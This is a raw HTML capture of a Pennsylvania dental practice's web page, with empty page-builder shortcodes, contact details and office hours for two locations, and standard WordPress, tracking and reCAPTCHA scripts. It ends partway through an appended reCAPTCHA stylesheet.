			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='148'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                
		<article class='post-entry post-entry-type-page post-entry-1343'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p>[cs_content][cs_element_section _id=&#8221;1&#8243;][cs_element_row _id=&#8221;2&#8243;][cs_element_column _id=&#8221;3&#8243;][cs_element_headline _id=&#8221;4&#8243;][/cs_element_column][/cs_element_row][cs_element_row _id=&#8221;10&#8243;][cs_element_column _id=&#8221;11&#8243;][cs_element_headline _id=&#8221;12&#8243;][cs_element_headline _id=&#8221;13&#8243;][cs_element_text _id=&#8221;14&#8243;][/cs_element_column][cs_element_column _id=&#8221;15&#8243;][cs_element_headline _id=&#8221;16&#8243;][cs_element_headline _id=&#8221;17&#8243;][cs_element_text _id=&#8221;18&#8243;][/cs_element_column][cs_element_column _id=&#8221;19&#8243;][cs_element_headline _id=&#8221;20&#8243;][cs_element_headline _id=&#8221;21&#8243;][cs_element_text _id=&#8221;22&#8243;][/cs_element_column][/cs_element_row][/cs_element_section][cs_element_section _id=&#8221;26&#8243;][cs_element_row _id=&#8221;27&#8243;][cs_element_column _id=&#8221;28&#8243;][cs_element_headline _id=&#8221;29&#8243;][/cs_element_column][/cs_element_row][cs_element_row _id=&#8221;35&#8243;][cs_element_column _id=&#8221;36&#8243;][cs_element_headline _id=&#8221;37&#8243;][/cs_element_column][cs_element_column _id=&#8221;38&#8243;][cs_element_image _id=&#8221;39&#8243;][/cs_element_column][cs_element_column _id=&#8221;40&#8243;][cs_element_headline _id=&#8221;41&#8243;][/cs_element_column][/cs_element_row][/cs_element_section][cs_element_section _id=&#8221;45&#8243;][cs_element_row _id=&#8221;46&#8243;][cs_element_column _id=&#8221;47&#8243;][cs_element_content_area _id=&#8221;48&#8243;][/cs_element_column][/cs_element_row][/cs_element_section][cs_element_section _id=&#8221;54&#8243;][cs_element_row _id=&#8221;55&#8243;][cs_element_column _id=&#8221;56&#8243;][cs_element_text _id=&#8221;57&#8243;][/cs_element_column][/cs_element_row][/cs_element_section][/cs_content]</p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



			<!--end content-->
			</main>

			
		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Get in Touch</h3>			<div class="textwidget"><p>Want to have the smile you&#8217;ve always dreamed about? Let us help.</p>
<p><a class="foot-btn" href="/contact/">Appointment request in Telford</a></p>
<p><a class="foot-btn" title="" href="/contact/">Appointment request in Harleysville</a></p>
<p><a class="foot-btn pay-btn" title="" href="/paymentform/">Online Payment</a></p>
<p>You can now text our team during office hours.</p>
<p><a class="foot-btn smsbutton" title="" href="sms:+1-215-723-2162"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us &#8211; Telford</a></p>
<p><a class="foot-btn smsbutton" title="" href="sms:+1-215-723-1109"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us &#8211; Harleysville</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">LOCATIONS &#038; HOURS</h3>			<div class="textwidget"><ul class="hor-links">
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85">
.av_font_icon.av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85 .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><a href='https://gotta-smile.com/contact/'   class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span> <a title="" href="/location-telford-pa/">Telford Location</a> <img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2017/06/logo-36x36.png" width="20px" /><br />
4714 Bethlehem Pike, Telford 18969</li>
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> Call for Appointment: 215-723-2162</li>
</ul>
<p>Mon, Tues: 8:00 a.m. to 8:00 p.m.<br />
Wed: 7:30 a.m. to 6:00 p.m.<br />
Thurs: 7:30 a.m. to 8:00 p.m.<br />
Fri: 7:30 a.m. to 4:00 p.m.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-9" class="widget clearfix widget_text">			<div class="textwidget"><ul class="hor-links">
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55">
.av_font_icon.av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55 .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><a href='<a href="https://gotta-smile.com/">https://gotta-smile.com/</a>contact/'   class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span> <a title="" href="/location-harleysville-pa/">Harleysville Location</a> <img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2017/06/logo-36x36.png" width="20px" /><br />
181 Main St, Harleysville, PA 19438</li>
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> Call for Appointment: 215-723-1109</li>
</ul>
<p>Mon: 7:30 a.m. to 6:00 p.m.<br />
Tues: 7:30 a.m. to 5:00 p.m.<br />
Wed: 8:00 a.m. to 8:00 p.m.<br />
Thurs: 8:00 a.m. to 5:00 p.m.<br />
Fri: 7:30 a.m. to 4:00 p.m.</p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2580" src="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-reverse.png" alt="" width="299" height="140" /></p>
<ul class="social-links">
<li><a title="" href="https://www.facebook.com/gottasmileWRR" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2024/09/001-facebook-1.png" alt="" width="35" /></a></li>
<li><a title="" href="https://www.instagram.com/gottasmilewrr/?ref=badge" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2024/09/002-instagram-1.png" alt="" width="35" /></a></li>
<li><a title="" href="https://www.youtube.com/channel/UCuGibcLdJJXwsDP-bbH9etA" target="_blank" rel="noopener"><img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2024/09/003-youtube-1.png" alt="" width="35" /></a></li>
</ul>
<h3>Subscribe To Our Newsletter</h3>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" target="_blank"><input name="ea" size="20" type="text" placeholder="Enter Your Email Here" /><input class="submit" style="background: #95aaa2; color: #ffffff;" name="go" type="submit" value="Sign Me Up" /><input name="llr" type="hidden" value="bjjuaydab" /><input name="m" type="hidden" value="1103538824481" /><input name="p" type="hidden" value="oi" /></form>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> &copy; 2006-2026 <a href="http://www.gotta-smile.com" target="blank">www.gotta-smile.com</a> | Site: <a href="http://www.bergeycreativegroup.com" target="blank">BCG</a> | <a href="https://www.ibx.com/transparency-in-coverage?brand=qcc" target="_NEW">Transparency in Coverage</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://gotta-smile.com/?page_id=11" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://gotta-smile.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://gotta-smile.com/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://gotta-smile.com/news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News &#038; Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="/faqs" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Info</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://gotta-smile.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-7"><a href="https://gotta-smile.com/privacy-policy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://gotta-smile.com/terms-conditions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Terms &#038; Conditions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://gotta-smile.com/our-sitemap/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sitemap</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1632539917023426&amp;ev=PageView&amp;noscript=1"/></noscript>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="foot-btn smsbutton smsmobile1" title="" href="sms:+1-215-723-2162"><img class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us - Telford</a>

<a class="foot-btn smsbutton smsmobile2" title="" href="sms:+1-215-723-1109"><img class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us - Harleysville</a>			<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-1122" data-mtsnb-id="1122" style="background-color:#ed1a07;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text">Due to the impending storm, our offices will be closed on Monday, January 26 for the safety of our staff and patients. Our team will be in touch with you to reschedule any appointments. </span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
			<script>
(function($){
  $(window).on('av-height-change', function() {
    $('.av-masonry-entry').each(function() {
      var more = $(this).find('.av-masonry-read-more');
      var cont = $(this).find('.av-masonry-entry-content');
  
      if( more.length == 1 ) return;
      cont.append('<div class="av-masonry-read-more">Read more >></div>');
    });
  });
})(jQuery);
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://gotta-smile.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://gotta-smile.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://gotta-smile.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/2b0de0aa-2698-49a9-b3dd-af370f0a6dd6.js" id="wphb-7-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/12a71161-1ac6-4b9d-9f62-caca519b8efd.js" id="underscore-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/806683bb-01b0-433d-b362-f4e3e95af64a.js" id="wphb-8-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/e216c2c8-1b7c-485e-b833-c0e04cf1d19f.js" id="wphb-9-js"></script>
<script type="text/javascript" id="wphb-9-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-9-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wphb-10-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://gotta-smile.com/wp-admin/admin-ajax.php"};;;var wpcf7r = {"ajax_url":"https://gotta-smile.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-10-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wphb-10-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gotta-smile.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=wphb-10-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/bf3a016a-dfd7-4257-9871-54d680d5af43.js" id="wphb-10-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/51e0ecd2-3c70-49b7-8814-602065330194.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wphb-11-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wphb-11-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/26c9d584-a8c9-4209-b9d0-d4ad45b38af6.js" id="wphb-11-js"></script>
<script type="text/javascript" src="https://gotta-smile.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"standard_events":{"ViewContent":[[]]},"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"page","object_id":1343,"object_type":"page"}}]},"api":{"root":"https://gotta-smile.com/wp-json/","nonce":"dc9e3621d4"}};
//# sourceURL=aepc-pixel-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/5803f216-e9de-471e-8eef-22a276b60e26.js" id="aepc-pixel-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gotta-smile.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gotta-smile.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c42b725096711f8',t:'MTc2OTQ1ODg3My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo&co=aHR0cHM6Ly9nb3R0YS1zbWlsZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=durnai6ijiia
body_size: 48946
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 